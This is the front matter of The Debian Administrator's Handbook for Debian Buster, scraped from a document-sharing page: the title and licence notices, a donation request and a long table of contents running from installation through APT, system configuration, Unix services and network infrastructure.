Welcome message from author
This document is posted to help you gain knowledge. Please leave a comment to let me know what you think about it! Share it to your friends and learn new things together.
Transcript
The Debian Administrator’s HandbookDebian Buster from Discovery to Mastery
Raphaël Hertzog and Roland Mas
Freexian SARL
Sorbiers
The Debian Administrator’s HandbookRaphaël Hertzog and Roland Mas
Copyright © 2003-2020 Raphaël HertzogCopyright © 2006-2015 Roland MasCopyright © 2012-2020 Freexian SARL
ISBN: 979-10-91414-19-7 (English paperback)ISBN: 979-10-91414-20-3 (English ebook)This book is available under the terms of two licenses compatible with the Debian Free Software Guide-lines.Creative Commons License Notice: This book is licensed under a Creative Commons Attribution-ShareAlike 3.0 Unported License.è https://creativecommons.org/licenses/by-sa/3.0/
GNU General Public License Notice: This book is free documentation: you can redistribute it and/ormodify it under the terms of the GNU General Public License as published by the Free Software Founda-tion, either version 2 of the License, or (at your option) any later version.This book is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without eventhe implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU Gen-eral Public License for more details.You should have received a copy of the GNU General Public License along with this program. If not, seehttps://www.gnu.org/licenses/.
Show your appreciation
This book is published under a free license because we want everybody to ben-efit from it. That said maintaining it takes time and lots of effort, and we ap-preciate being thanked for this. If you find this book valuable, please considercontributing to its continued maintenance either by buying a paperback copy orby making a donation through the book’s official website:
è https://debian-handbook.info
Table of Contents
1. The Debian Project 11.1 What Is Debian? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2
1.1.1 A Multi-Platform Operating System . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 21.1.2 The Quality of Free Software . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41.1.3 The Legal Framework: A Non-Profit Organization . . . . . . . . . . . . . . . . . . . . . . . . . . . . 4
1.2 The Foundation Documents . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 51.2.1 The Commitment towards Users . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 51.2.2 The Debian Free Software Guidelines . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 6
1.3 The Inner Workings of the Debian Project . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 91.3.1 The Debian Developers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 91.3.2 The Active Role of Users . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 13
Reporting bugs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 14Translation and documentation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15Sending fixes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15Other ways of contributing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 17
1.3.3 Teams and Sub-Projects . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 17Existing Debian Sub-Projects . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 18Administrative Teams . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 19Development Teams, Transversal Teams . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 20
1.4 Follow Debian News . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 211.5 The Role of Distributions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23
1.5.1 The Installer: debian-installer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 231.5.2 The Software Library . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23
1.6 Lifecycle of a Release . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 241.6.1 The Experimental Status . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 241.6.2 The Unstable Status . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 241.6.3 Migration to Testing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 261.6.4 The Promotion from Testing to Stable . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 271.6.5 The Oldstable and Oldoldstable Status . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30
2. Presenting the Case Study 332.1 Fast Growing IT Needs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 342.2 Master Plan . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 342.3 Why a GNU/Linux Distribution? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 352.4 Why the Debian Distribution? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37
2.4.1 Commercial and Community Driven Distributions . . . . . . . . . . . . . . . . . . . . . . . . . . . 372.5 Why Debian Buster? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38
3. Analyzing the Existing Setup and Migrating 413.1 Coexistence in Heterogeneous Environments . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42
3.1.1 Integration with Windows Machines . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 423.1.2 Integration with OS X machines . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 423.1.3 Integration with Other Linux/Unix Machines . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42
3.2 How To Migrate . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 433.2.1 Survey and Identify Services . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43
Network and Processes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 433.2.2 Backing up the Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 443.2.3 Taking Over an Existing Debian Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 453.2.4 Installing Debian . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 463.2.5 Installing and Configuring the Selected Services . . . . . . . . . . . . . . . . . . . . . . . . . . . . 47
4. Installation 514.1 Installation Methods . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 52
4.1.1 Installing from a CD-ROM/DVD-ROM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 524.1.2 Booting from a USB Key . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 534.1.3 Installing through Network Booting . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 544.1.4 Other Installation Methods . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 54
4.2 Installing, Step by Step . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 544.2.1 Booting and Starting the Installer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 544.2.2 Selecting the language . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 564.2.3 Selecting the country . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 574.2.4 Selecting the keyboard layout . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 584.2.5 Detecting Hardware . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 584.2.6 Loading Components . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 584.2.7 Detecting Network Hardware . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 594.2.8 Configuring the Network . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 594.2.9 Administrator Password . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 594.2.10 Creating the First User . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 604.2.11 Configuring the Clock . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 614.2.12 Detecting Disks and Other Devices . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 614.2.13 Starting the Partitioning Tool . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61
Guided partitioning . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 63Manual Partitioning . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 65Configuring Multidisk Devices (Software RAID) . . . . . . . . . . . . . . . . . . . . . . . . . . . . 67Configuring the Logical Volume Manager (LVM) . . . . . . . . . . . . . . . . . . . . . . . . . . . . 67Setting Up Encrypted Partitions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 68
4.2.14 Installing the Base System . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 694.2.15 Configuring the Package Manager (apt) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 694.2.16 Debian Package Popularity Contest . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 704.2.17 Selecting Packages for Installation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 71
IV The Debian Administrator’s Handbook
4.2.18 Installing the GRUB Bootloader . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 714.2.19 Finishing the Installation and Rebooting . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 73
4.3 After the First Boot . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 734.3.1 Installing Additional Software . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 734.3.2 Upgrading the System . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 74
5. Packaging System: Tools and Fundamental Principles 775.1 Structure of a Binary Package . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 785.2 Package Meta-Information . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 80
5.2.1 Description: the control File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 80Dependencies: the Depends Field . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 81Conflicts: the Conflicts field . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 83Incompatibilities: the Breaks Field . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 83Provided Items: the Provides Field . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 84Replacing Files: The Replaces Field . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86
5.2.2 Configuration Scripts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86Installation and Upgrade . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87Package Removal . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87
5.2.3 Checksums, List of Configuration Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 895.3 Structure of a Source Package . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 90
5.3.1 Format . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 905.3.2 Usage within Debian . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 93
5.4 Manipulating Packages with dpkg . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 945.4.1 Installing Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 945.4.2 Package Removal . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 965.4.3 Querying dpkg’s Database and Inspecting .deb Files . . . . . . . . . . . . . . . . . . . . . . . . . . 965.4.4 dpkg’s Log File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1015.4.5 Multi-Arch Support . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 101
Enabling Multi-Arch . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 101Multi-Arch Related Changes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 102
5.5 Coexistence with Other Packaging Systems . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 103
6. Maintenance and Updates: The APT Tools 1076.1 Filling in the sources.list File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 108
6.1.1 Syntax . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1086.1.2 Repositories for Stable Users . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 110
Security Updates . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 111Stable Updates . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 111Proposed Updates . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 112Stable Backports . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 112
6.1.3 Repositories for Testing/Unstable Users . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 112The Experimental Repository . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 113
6.1.4 Using Alternate Mirrors . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1146.1.5 Non-Official Resources: mentors.debian.net . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1146.1.6 Caching Proxy for Debian Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 115
VTable of Contents
6.2 aptitude, apt-get, and apt Commands . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1166.2.1 Initialization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1166.2.2 Installing and Removing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1176.2.3 System Upgrade . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1206.2.4 Configuration Options . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1206.2.5 Managing Package Priorities . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1216.2.6 Working with Several Distributions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1246.2.7 Tracking Automatically Installed Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 125
6.3 The apt-cache Command . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1266.4 The apt-file Command . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1286.5 Frontends: aptitude, synaptic . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 128
6.5.1 aptitude . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 128Managing Recommendations, Suggestions and Tasks . . . . . . . . . . . . . . . . . . . . . . . . . . 130Better Solver Algorithms . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 131
6.5.2 synaptic . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1316.6 Checking Package Authenticity . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1326.7 Upgrading from One Stable Distribution to the Next . . . . . . . . . . . . . . . . . . . . . . . . 134
6.7.1 Recommended Procedure . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1346.7.2 Handling Problems after an Upgrade . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1356.7.3 Cleaning Up after an Upgrade . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 136
Packages removed from the Debian Archive . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 137Dummy and Transitional Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 137Old or Unused Configuration Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 137Files not owned by any Package . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 138
6.8 Keeping a System Up to Date . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1386.9 Automatic Upgrades . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 140
6.9.1 Configuring dpkg . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1406.9.2 Configuring APT . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1416.9.3 Configuring debconf . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1416.9.4 Handling Command Line Interactions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1416.9.5 The Miracle Combination . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 141
6.10 Searching for Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 142
7. Solving Problems and Finding Relevant Information 1477.1 Documentation Sources . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 148
7.1.1 Manual Pages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1487.1.2 info Documents . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1507.1.3 Specific Documentation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1517.1.4 Websites . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1517.1.5 Tutorials (HOWTO) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 152
7.2 Common Procedures . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1537.2.1 Configuring a Program . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1537.2.2 Monitoring What Daemons Are Doing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1547.2.3 Asking for Help on a Mailing List . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 155
VI The Debian Administrator’s Handbook
7.2.4 Reporting a Bug When a Problem Is Too Difficult . . . . . . . . . . . . . . . . . . . . . . . . . . . . 156
8. Basic Configuration: Network, Accounts, Printing… 1598.1 Configuring the System for Another Language . . . . . . . . . . . . . . . . . . . . . . . . . . . 160
8.1.1 Setting the Default Language . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1608.1.2 Configuring the Keyboard . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1618.1.3 Migrating to UTF-8 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 162
8.2 Configuring the Network . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1638.2.1 Ethernet Interface . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1658.2.2 Wireless Interface . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 166
Installing the required firmwares . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 166Wireless specific entries in /etc/network/interfaces . . . . . . . . . . . . . . . . . . . . . . . . . 167
8.2.3 Connecting with PPP through a PSTN Modem . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1678.2.4 Connecting through an ADSL Modem . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 168
Modems Supporting PPPOE . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 168Modems Supporting PPTP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 169Modems Supporting DHCP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 169
8.2.5 Automatic Network Configuration for Roaming Users . . . . . . . . . . . . . . . . . . . . . . . . . 1698.3 Setting the Hostname and Configuring the Name Service . . . . . . . . . . . . . . . . . . . . . 170
8.3.1 Name Resolution . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 171Configuring DNS Servers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 171The /etc/hosts file . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 171
8.4 User and Group Databases . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1728.4.1 User List: /etc/passwd . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1738.4.2 The Hidden and Encrypted Password File: /etc/shadow . . . . . . . . . . . . . . . . . . . . . . . . 1738.4.3 Modifying an Existing Account or Password . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1748.4.4 Disabling an Account . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1748.4.5 Group List: /etc/group . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 174
8.5 Creating Accounts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1758.6 Shell Environment . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1768.7 Printer Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1788.8 Configuring the Bootloader . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 179
8.8.1 Identifying the Disks . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1798.8.2 Configuring LILO . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1818.8.3 GRUB 2 Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 182
8.9 Other Configurations: Time Synchronization, Logs, Sharing Access… . . . . . . . . . . . . . . 1838.9.1 Timezone . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1838.9.2 Time Synchronization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 184
For Workstations . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 185For Servers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 185
8.9.3 Rotating Log Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1868.9.4 Sharing Administrator Rights . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1868.9.5 List of Mount Points . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1868.9.6 locate and updatedb . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 189
VIITable of Contents
8.10 Compiling a Kernel . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1898.10.1 Introduction and Prerequisites . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1898.10.2 Getting the Sources . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1908.10.3 Configuring the Kernel . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1918.10.4 Compiling and Building the Package . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1928.10.5 Compiling External Modules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1928.10.6 Applying a Kernel Patch . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 193
8.11 Installing a Kernel . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1948.11.1 Features of a Debian Kernel Package . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1948.11.2 Installing with dpkg . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 195
9. Unix Services 1979.1 System Boot . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 198
9.1.1 The systemd init system . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1999.1.2 The System V init system . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 204
9.2 Remote Login . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2079.2.1 Secure Remote Login: SSH . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 208
Key-Based Authentication . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 209Using Remote X11 Applications . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 210Creating Encrypted Tunnels with Port Forwarding . . . . . . . . . . . . . . . . . . . . . . . . . . . 211
9.2.2 Using Remote Graphical Desktops . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2129.3 Managing Rights . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2149.4 Administration Interfaces . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 216
9.4.1 Administrating on a Web Interface: webmin . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2169.4.2 Configuring Packages: debconf . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 218
9.5 syslog System Events . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2189.5.1 Principle and Mechanism . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2189.5.2 The Configuration File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 219
Syntax of the Selector . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 219Syntax of Actions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 220
9.6 The inetd Super-Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2209.7 Scheduling Tasks with cron and atd . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 222
9.7.1 Format of a crontab File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2239.7.2 Using the at Command . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 224
9.8 Scheduling Asynchronous Tasks: anacron . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2259.9 Quotas . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2269.10 Backup . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 227
9.10.1 Backing Up with rsync . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2279.10.2 Restoring Machines without Backups . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 230
9.11 Hot Plugging: hotplug . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2309.11.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2309.11.2 The Naming Problem . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2319.11.3 How udev Works . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2319.11.4 A concrete example . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 233
VIII The Debian Administrator’s Handbook
9.12 Power Management: Advanced Configuration and Power Interface (ACPI) . . . . . . . . . . 234
10. Network Infrastructure 23710.1 Gateway . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23810.2 X.509 certificates . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 240
10.2.1 Creating gratis trusted certificates . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24010.2.2 Public Key Infrastructure: easy-rsa . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 243
10.3 Virtual Private Network . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24710.3.1 OpenVPN . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 247
Configuring the OpenVPN Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 248Configuring the OpenVPN Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 248Configuring the OpenVPN Client . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 249
10.3.2 Virtual Private Network with SSH . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24910.3.3 IPsec . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25010.3.4 PPTP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 250
Configuring the Client . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 251Configuring the Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 252
10.4 Quality of Service . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25410.4.1 Principle and Mechanism . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25410.4.2 Configuring and Implementing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 255
